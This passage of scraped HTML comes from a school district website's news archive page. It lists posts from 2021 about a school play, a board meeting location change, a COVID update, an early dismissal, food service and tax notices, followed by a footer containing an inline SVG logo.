</a><a href="https://www.solancosd.org/peter-and-the-starcatcher-november-18-20/" class="post-wrap post-1474 post type-post status-publish format-standard has-post-thumbnail hentry category-the-arts school-bart-colerain-elementary-school school-clermont-elementary-school school-providence-elementary-school school-quarryville-elementary-school school-smith-middle-school school-solanco-district-office school-solanco-high-school school-solanco-virtual-academy school-swift-middle-school">
		
		<div class="image-wrap">
		<div class="image" style="background-image: url(https://www.solancosd.org/wp-content/uploads/2022/02/image-1-600x800.png);"></div>
	</div>
		
	<div class="content-wrap">
		<header>
			<h1>Peter and the Starcatcher &#8211; November 18-20!</h1>
			<time>Nov 09th, 2021</time>
		</header>
		<p>How did Peter Pan become Peter Pan? That is the question that proved to be the genesis at the heart of the creation of this year’s Solanco fall play, Peter [&hellip;]</p>
	</div>
		
</a><a href="https://www.solancosd.org/location-change-for-upcoming-board-meeting-9-13/" class="post-wrap post-1461 post type-post status-publish format-standard hentry category-community school-solanco-district-office">
		
		
	<div class="content-wrap">
		<header>
			<h1>Location Change for Upcoming Board Meeting 9/13</h1>
			<time>Sep 08th, 2021</time>
		</header>
		<p>Please note that we will be changing the location for the board meeting to be held on September 13th, 2021. The new location will be at Smith Middle School in [&hellip;]</p>
	</div>
		
</a><a href="https://www.solancosd.org/update-regarding-solancos-covid-response/" class="post-wrap post-1459 post type-post status-publish format-standard hentry category-community school-bart-colerain-elementary-school school-clermont-elementary-school school-providence-elementary-school school-quarryville-elementary-school school-smith-middle-school school-solanco-district-office school-solanco-high-school">
		
		
	<div class="content-wrap">
		<header>
			<h1>Update Regarding Solanco’s COVID Response</h1>
			<time>Sep 02nd, 2021</time>
		</header>
		<p>This update provides important information regarding Solanco’s COVID response and prevention plan. On Tuesday, August 31, the 2nd day of school for us, the Pennsylvania Department of Health issued an [&hellip;]</p>
	</div>
		
</a><a href="https://www.solancosd.org/early-dismissal/" class="post-wrap post-1455 post type-post status-publish format-standard hentry category-elementary category-high-school category-middle-level school-bart-colerain-elementary-school school-clermont-elementary-school school-providence-elementary-school school-quarryville-elementary-school school-smith-middle-school school-solanco-district-office school-solanco-high-school school-solanco-virtual-academy school-swift-middle-school">
		
		
	<div class="content-wrap">
		<header>
			<h1>Early Dismissal</h1>
			<time>Sep 01st, 2021</time>
		</header>
		<p>Wednesday, September 1. Due to the predicted flooding conditions in the area, especially later this afternoon, Solanco will be dismissing early today.&nbsp; Solanco High School will be dismissing at 1:25 [&hellip;]</p>
	</div>
		
</a><a href="https://www.solancosd.org/important-food-service-announcement/" class="post-wrap post-1452 post type-post status-publish format-standard hentry category-elementary category-high-school category-middle-level school-bart-colerain-elementary-school school-clermont-elementary-school school-providence-elementary-school school-quarryville-elementary-school school-smith-middle-school school-solanco-district-office school-solanco-high-school school-solanco-virtual-academy school-swift-middle-school">
		
		
	<div class="content-wrap">
		<header>
			<h1>IMPORTANT FOOD SERVICE ANNOUNCEMENT</h1>
			<time>Aug 24th, 2021</time>
		</header>
		<p>Solanco Families, We want to inform you that our published school menus may not match what is being served in the cafeterias for the upcoming weeks as school begins. Our [&hellip;]</p>
	</div>
		
</a><a href="https://www.solancosd.org/school-opening-update-for-parents/" class="post-wrap post-1451 post type-post status-publish format-standard hentry category-community category-elementary category-high-school category-middle-level school-bart-colerain-elementary-school school-clermont-elementary-school school-providence-elementary-school school-quarryville-elementary-school school-smith-middle-school school-solanco-district-office school-solanco-high-school school-solanco-virtual-academy school-swift-middle-school">
		
		
	<div class="content-wrap">
		<header>
			<h1>School Opening Update for Parents</h1>
			<time>Jul 23rd, 2021</time>
		</header>
		<p>Please click the following link for important information regarding the start of the upcoming school year. This link opens the new &#8220;Solanco School Opening Guidebook for Parents&#8221; If you wish [&hellip;]</p>
	</div>
		
</a><a href="https://www.solancosd.org/real-estate-tax-notices-mailed/" class="post-wrap post-1450 post type-post status-publish format-standard hentry category-community school-solanco-district-office">
		
		
	<div class="content-wrap">
		<header>
			<h1>Real Estate Tax Notices Mailed</h1>
			<time>Jul 15th, 2021</time>
		</header>
		<p>On July 1st the Solanco School District mailed real estate tax notices to property owners in the district. Tax payments can be made in the following ways: By mail (using [&hellip;]</p>
	</div>
		
</a>		</div>
				
		<div class='pagination'><ul><li class='first arrow'><a href='https://www.solancosd.org/school/solanco-district-office/'><span class='icon'>first_page</span></a></li><li class='prev arrow'><a href='https://www.solancosd.org/school/solanco-district-office/page/11/'><span class='icon'>navigate_before</span></a></li><li><a href='https://www.solancosd.org/school/solanco-district-office/page/10/'>10</a></li><li><a href='https://www.solancosd.org/school/solanco-district-office/page/11/'>11</a></li><li><a class='current'>12</a></li><li><a href='https://www.solancosd.org/school/solanco-district-office/page/13/'>13</a></li><li class='next arrow'><a href='https://www.solancosd.org/school/solanco-district-office/page/13/'><span class='icon'>navigate_next</span></a></li></ul></div>		
	</div>
</section>

</main> <!-- /#page-content-wrapper -->

<footer id="bottom" class="has-med-gray-background-color">
	
	<div class="wp-block-metropolis-container full flex-wrap">
		
		<div class="site-logo">
				<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
		c-2.7-3.7-7.2-5.7-11.6-5.1c0.3-5.5,1-11,2.9-16.1C304.9,330.2,309.4,324.2,315.8,322.9z M291.8,309.9c3.1-2.9,6.1-3.5,7.5-3.2
		c1.1,0.2,2,0.6,2.6,1.1c1.5,1.2,2,3.5,2.2,5.2c0.4,3.3-0.1,6.7-1.4,9.8c-0.1,0.1-0.1,0.2-0.1,0.4c-2.5,2.7-4.6,5.9-6.1,9.6
		c-2.8,7.2-3.3,15-3.6,22.1c-0.3,0.3-0.7,0.6-1,0.9c-1.3-2.5-3-4.7-5.1-6.6c-0.6-0.5-1.2-0.9-1.8-1.4c0-0.1,0-0.3,0-0.4
		C281.5,323.4,287.8,313.6,291.8,309.9z M276.3,396.2c-2.4,4-3.3,8.3-4,13.1c-0.4,2.4-0.7,4.8-0.9,7.3c-1.8-1.4-3.6-3.1-4.5-4.3
		c-4.2-5.4-7.7-10.4-9.1-15.9c-1.3-5.4-1.2-10.5,0.3-12.5c0.4-0.5,0.9-1,2.2-1.1c6-0.5,9.5,2.5,12.2,5.4c1.3,1.5,2.9,5,3.9,7.7
		C276.4,396,276.4,396.1,276.3,396.2z M274.6,380.6c-1.6-6-1.5-13.8-1.2-20.1c0.1-1.6,0.5-7.1,3.4-8.1c1.8-0.6,4,0.7,5.5,1.9
